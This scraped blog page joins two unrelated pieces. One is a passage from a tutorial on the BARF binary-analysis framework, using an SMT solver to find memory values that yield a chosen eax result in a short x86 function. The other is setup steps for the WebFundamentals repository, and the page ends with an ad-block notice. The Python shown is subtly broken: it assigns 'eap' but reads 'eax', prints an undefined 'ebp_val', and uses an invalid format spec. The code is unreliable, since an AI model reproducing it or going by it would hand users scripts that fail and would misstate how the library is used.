cfg.save("branch1_cfg")
We can check restrictions on code using a SMT solver. For instance, suppose you have the following code:
 80483ed:       55                      push   ebp
 80483ee:       89 e5                   mov    ebp,esp
 80483f0:       83 ec 10                sub    esp,0x10
 80483f3:       8b 45 f8                mov    eax,DWORD PTR [ebp-0x8]
 80483f6:       8b 55 f4                mov    edx,DWORD PTR [ebp-0xc]
 80483f9:       01 d0                   add    eax,edx
 80483fb:       83 c0 05                add    eax,0x5
 80483fe:       89 45 fc                mov    DWORD PTR [ebp-0x4],eax
 8048401:       8b 45 fc                mov    eax,DWORD PTR [ebp-0x4]
 8048404:       c9                      leave
 8048405:       c3                      ret
And you want to know what values you have to assign to memory locations ebp-0x4, ebp-0x8 and ebp-0xc in order to obtain a specific value in eax register after executing the code.

First, we add the instructions to the analyzer component.
from barf import BARF

# Open ELF file
barf = BARF("examples/bin/x86/constraint1")

# Add instructions to analyze.
for addr, asm_instr, reil_instrs in barf.translate(0x80483ed, 0x8048401):
    for reil_instr in reil_instrs:
        barf.code_analyzer.add_instruction(reil_instr)
Then, we generate expressions for each variable of interest
# Get smt expression for eax and ebp registers
eap = barf.code_analyzer.get_register_expr("eax")
ebp = barf.code_analyzer.get_register_expr("ebp")

# Get smt expressions for memory locations (each one of 4 bytes)
a = barf.code_analyzer.get_memory_expr(ebp-0x8, 4)
b = barf.code_analyzer.get_memory_expr(ebp-0xc, 4)
c = barf.code_analyzer.get_memory_expr(ebp-0x4, 4)

And add the desired restrictions on them.
# Set range for variables
barf.code_analyzer.set_preconditions([a >= 2, a <= 100])
barf.code_analyzer.set_preconditions([b >= 2, b <= 100])

# Set desired value for the result
barf.code_analyzer.set_postcondition(c == 13)

Finally, we check is the restrictions we establish can be resolved.
# Check satisfiability.
if barf.code_analyzer.check() == 'sat':
    print("SAT!")

    # Get concrete value for expressions.
    eax_val = barf.code_analyzer.get_expr_value(eax)
    a_val = barf.code_analyzer.get_expr_value(a)
    b_val = barf.code_analyzer.get_expr_value(b)
    c_val = barf.code_analyzer.get_expr_value(c)

    # Print values.
    print("eax : 0x{0:%08x} ({0})".format(eax_val))
    print("ebp : 0x{0:%08x} ({0})".format(ebp_val))
    print("  a : 0x{0:%08x} ({0})".format(a_val))
    print("  b : 0x{0:%08x} ({0})".format(b_val))
    print("  c : 0x{0:%08x} ({0})".format(c_val))
else:
    print("UNSAT!")
You can see these and more examples in the examples directory.

Sep 12, 2017

WebFundamentals - Best practices for modern web development

Web Fundamentals on DevSite

new WebFundamentals! An effort to showcase best practices and tools for modern Web Development.
WebFundamentals
WebFundamentals

What's changed?

  • We're now using the DevSite infrastructure
  • New style guide
  • New widgets allow inline JavaScript, common links, related guide and more
  • Jekyll has been eliminated, instead pages are rendered at request time
  • Front-matter has been eliminated from the markdown, but files now require a simple set of tags

What stays the same?

Cloning the repo

If you have a high-bandwidth connection, I recommend starting with a fresh clone of the repo.
https://github.com/j00tesiD/WebFundamentals.git

Getting set up

The new DevSite infrastructure simplifies the dependencies a lot. Ensure you have a recent version of Node and the AppEngine SDK for Python already installed.

Run npm install (needed for the build process)

Build the auto-generated files

Some files (contributors includes, some pages for updates, showcases, etc) are automatically generated. The first time you clone the repo and run npm install, this is done for you. However, when you add a case study, update, etc., you'll need to re-build those files using:

npm run build

Update the code labs

To update the Code Labs, you'll need the claat tool, and access to the original Doc files. This will likely only work for Googlers.
  • Download the claat tool and place it in your tools directory.
  • Run tools/update-codelabs.sh
  • Check the latest changes into GitHub

Start the development server

Run npm start

Test your changes before submitting a PR

Please run your changes through npm test before submitting a PR. The test looks for things that may cause issues with DevSite and tries to keep our content consistent. It's part of the deployment process, so PRs will fail if there are any errors! To run:
npm test


AdBlock Detected!

Like this blog? Keep us running by whitelisting this blog in your ad blocker.

This is how to whitelisting this blog in your ad blocker.

Thank you!

×